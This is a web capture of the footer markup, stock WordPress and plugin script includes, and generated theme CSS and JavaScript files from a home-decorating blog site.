<a href="https://www.homedecoratingbiz.com/tag/wallpaper-design-ideas/" class="tag-cloud-link tag-link-128 tag-link-position-44" style="font-size: 8pt;" aria-label="Wallpaper Design Ideas (1 item)">Wallpaper Design Ideas</a>
<a href="https://www.homedecoratingbiz.com/tag/wax-cube-sampler/" class="tag-cloud-link tag-link-146 tag-link-position-45" style="font-size: 8pt;" aria-label="wax cube sampler (1 item)">wax cube sampler</a></div>
</li>
<li id="camille-text-4" class="widget widget_camille_text">        <div class="camille-textwidget-wrapper ">
                    <div class="camille-textwidget" data-style="background-image: url(http://wp.creanncy.com/camille/camille-1/wp-content/uploads/2016/05/Promo-Advert-4.jpg);padding: 110px 30px 120px 30px;color: #ffffff;text-align: center;"><h4>Write for Us</h4>
<h3><b>Share your Thoughts</b></h3>
<h2><i><b>Submit Your Content</b></i></h2></div>
        </div>
        </li>
		</ul>
		</div>
			</div>
</div>
</div>

<div class="container-fluid container-fluid-footer">
  <div class="row">
    
    <footer>
      <div class="container">
      <div class="row">
                          <div class="col-md-12 footer-menu">
          <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="footer-links"><li id="menu-item-489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-489"><a href="http://www.homedecoratingbiz.com">Home</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="https://www.homedecoratingbiz.com/contact-us/">Contact us</a></li>
<li id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><a href="https://www.homedecoratingbiz.com/sitemap/">Sitemap</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://www.homedecoratingbiz.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>          </div>
                                        <div class="col-md-12 footer-social col-sm-12">
          <div class="social-icons-wrapper"><a href="https://twitter.com/homedecoratebiz" target="_blank" class="a-twitter"><i class="fa fa-twitter"></i><span>Twitter</span></a><a href="https://www.instagram.com/homedecoratingbiz/" target="_blank" class="a-instagram"><i class="fa fa-instagram"></i><span>Instagram</span></a></div>          </div>
                              <div class="col-md-12 col-sm-12 footer-copyright">
               Powered by <a href="http://www.homedecoratingbiz.com/">Home Decorating Biz</a>          </div>

      </div>
      </div>
      <a id="top-link" href="#top"></a>
    </footer>

  </div>
</div>

<div class="search-fullscreen-wrapper">
  <div class="search-fullscreen-form">
    <div class="search-close-btn">Close</div>
    	<form method="get" id="searchform-fs" class="searchform" action="https://www.homedecoratingbiz.com/">
		<input type="search" class="field" name="s" value="" id="s-fs" placeholder="Type keyword(s) &amp; hit Enter&hellip;" />
		<input type="submit" class="submit btn" id="searchsubmit-fs" value="Search" />
	</form>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/camille/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.homedecoratingbiz.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.homedecoratingbiz.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homedecoratingbiz.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.homedecoratingbiz.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homedecoratingbiz.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"24","postType":"term","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homedecoratingbiz.com/wp-content/plugins/link-whisper-premium/js/frontend.min.js?ver=1754308243" id="wpil-frontend-script-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://www.homedecoratingbiz.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homedecoratingbiz.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.homedecoratingbiz.com/wp-content/themes/camille/js/bootstrap.min.js?ver=3.1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.homedecoratingbiz.com/wp-content/themes/camille/js/easing.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://www.homedecoratingbiz.com/wp-content/themes/camille/js/select2/select2.min.js?ver=3.5.1" id="camille-select2-js"></script>
<script type="text/javascript" src="https://www.homedecoratingbiz.com/wp-content/themes/camille/js/owl-carousel/owl.carousel.min.js?ver=2.0.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.homedecoratingbiz.com/wp-content/themes/camille/js/jquery.nanoscroller.min.js?ver=3.4.0" id="nanoscroller-js"></script>
<script type="text/javascript" src="https://www.homedecoratingbiz.com/wp-content/themes/camille/js/template.js?ver=1.1" id="camille-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.homedecoratingbiz.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.homedecoratingbiz.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 11:22:48 -->

--- FILE ---
content_type: text/css
request_url: https://www.homedecoratingbiz.com/wp-content/themes/camille/css/css-skin.css?ver=6.9
body_size: 1097
content:
  header .col-md-12 {  height: 225px;  }  header .logo-link img {  width: 370px;  }  footer .footer-logo img {  width: 370px;  }  .camille-post-list-wrapper,  .camille-post-list .camille-post .camille-post-image { height: 530px;  }  body .ig_popup.ig_inspire { background-image: url("http://wp.creanncy.com/camille/camille-1/wp-content/uploads/2016/05/popupbg.jpg"); } body .ig_popup.ig_inspire .ig_headline { color: #ffffff; font-size: 36px; font-weight: normal; padding-bottom: 50px; padding-top: 80px; font-family: "Playfair Display"; } body .ig_popup.ig_inspire .ig_message { margin: 30px 0; } #menu-item-88 > a { color: #F37879; }  /** * Theme Google Font  **/  h1, h2, h3, h4, h5, h6 {  font-family: 'Merienda';  }  blockquote,  header .header-blog-info,  .author-bio strong,  .blog-post-related-single .blog-post-related-title,  .blog-post-related-item .blog-post-related-title,  .navigation-post .nav-post-name,  footer .footer-social .social-icons-wrapper a,  .search-fullscreen-wrapper .search-fullscreen-form input[type="search"],  .sidebar .widgettitle,  .sidebar .widget ul > li,  .sidebar .widget.widget_camille_posts_slider .widget-post-slider-wrapper .post-title,  .blog-post .blog-post-thumb-sticky-badge,  .blog-post .post-header-title sup,  .blog-post-related h5,  .comment-metadata .author,  .blog-post .format-quote .entry-content {  font-family: 'Merienda';  }  h1 {  font-size: 26px;  }  body {  font-family: 'Merriweather Sans';  font-size: 15px;  }  .sidebar .widget.widget_camille_recent_entries li .post-date,  .sidebar .widget.widget_camille_recent_comments .camille_recentcomments .comment-date,  .homepage-welcome-block .welcome-image-overlay h5,  .sidebar .widget.widget_camille_popular_entries li .post-category,  .camille-editorspick-post-list-wrapper > h3,  .footer-instagram-wrapper > h3 {  font-family: 'Merriweather Sans';  }  /**  * Colors and color skins  */    body {  background-color: #FFFFFF;  color: #000000;  }  .st-pusher, .st-sidebar-pusher,  .st-sidebar-menu .sidebar {  background-color: #FFFFFF;  }  a.btn,  .btn,  .btn:focus,  input[type="submit"],  .woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button,  .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.added_to_cart, .woocommerce-page a.added_to_cart,  a.more-link,  .btn.alt:hover,  blockquote:before,  .blog-post .format-quote .entry-content:before,  .social-icons-wrapper a,  .blog-post .tags a:hover,  .blog-post-related-item-details,  .navigation-paging .wp-pagenavi a:hover,  .navigation-paging .wp-pagenavi span.current,  #top-link,  .sidebar .widget_calendar th,  .sidebar .widget_calendar tfoot td,  .sidebar .widget_tag_cloud .tagcloud a:hover,  .sidebar .widget_product_tag_cloud .tagcloud a:hover,  .comment-meta .reply a:hover,  .camille-post-list .camille-post.camille-post-layout-vertical .camille-post-details .btn:hover,  .sidebar .widget.widget_camille_posts_slider .widget-post-slider-wrapper .widget-post-thumb-wrapper-container,  body .owl-theme .owl-controls .owl-page.active span, body .owl-theme .owl-controls.clickable .owl-page:hover span,  body .owl-theme .owl-dots .owl-dot.active span, body .owl-theme .owl-dots .owl-dot:hover span,  .st-sidebar-menu-close-btn,  body .ig_popup.ig_inspire .ig_button, body .ig_popup.ig_inspire input[type="submit"], body .ig_popup.ig_inspire input[type="button"] {  background-color: #4db2ec;  }  a,  a:focus,  .header-info-text a:hover,  .header-menu li a:hover,  .navbar .nav > li > a:hover,  .blog-enable-dropcaps .blog-post.blog-post-single .post-content .entry-content > p:first-child:first-letter,  .blog-post .tags .tags-icon,  .blog-post .post-info-wrapper .comments-count i.fa,  .blog-post .post-info-wrapper .views-count i.fa,  .blog-post .post-info-wrapper .post-date-wrapper i.fa,  .blog-post .post-info-wrapper .comments-count a:hover,  .blog-post .post-header-title sup,  .blog-post .post-header-title a:hover,  .blog-post-related.blog-post-related-loop .blog-post-related-item .blog-post-related-title a:hover,  .navigation-paging.navigation-post a,  .navigation-post a:hover,  .navigation-post a:hover .nav-post-name,  .blog-masonry-layout .blog-post.content-block .sticky:not(.sticky-post-without-image) .post-content .post-header-title a:hover,  .blog-masonry-layout .blog-post.content-block .sticky:not(.sticky-post-without-image) .post-info-wrapper a:hover,  .blog-masonry-layout .blog-post.content-block .sticky:not(.sticky-post-without-image) .post-info-wrapper .comments-count a:hover,  .footer-sidebar-2.sidebar .widget a:hover,  footer a:hover,  footer .footer-social .social-icons-wrapper a:hover,  .sidebar .widget ul > li a:hover,  .sidebar .widget_text a,  .comment-metadata .author a,  .comment-metadata .date a:hover,  .camille-post-list .camille-post-details .camille-post-category,  .camille-post-list .camille-post-details .camille-post-category a,  .camille-editorspick-post-list-wrapper .camille-editorspick-post .camille-editorspick-post-title a:hover,  .homepage-welcome-block .welcome-image-overlay h4 a:hover,  .sidebar .widget.widget_camille_posts_slider .widget-post-slider-wrapper .post-title:hover,  .sidebar .widget.widget_camille_popular_entries li .widget-post-thumb-wrapper-container .widget-post-details-wrapper a:hover,  body .select2-results .select2-highlighted {  color: #4db2ec;  }  a.btn,  .btn,  .btn:focus,  input[type="submit"],  .woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button,  .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.added_to_cart, .woocommerce-page a.added_to_cart,  a.more-link,  .btn.alt:hover,  .page-item-title-single .post-categories:before,  .search-fullscreen-wrapper .search-fullscreen-form input[type="search"],  .blog-post .post-categories:before,  .sidebar .widget_calendar tbody td a,  .camille-post-list .camille-post.camille-post-layout-vertical .camille-post-details .btn,  .camille-post-list-nav .camille-post-list-nav-prev {  border-color: #4db2ec;  }  header {  background-color: #FFFFFF;  }  .mainmenu-belowheader {  background-color: #FFFFFF;  }  footer {  background-color: #1E1C1C;  }   /*2019-09-26 12:13*//* CSS Generator Execution Time: 0.00019383430480957 seconds */

--- FILE ---
content_type: application/x-javascript
request_url: https://www.homedecoratingbiz.com/wp-content/themes/camille/js/js-skin.js?ver=6.9
body_size: -157
content:
    (function($){
    $(document).ready(function() {
        
        
        
    });
    })(jQuery);
     /*2019-09-26 12:13*//* JS Generator Execution Time: 5.8889389038086E-5 seconds */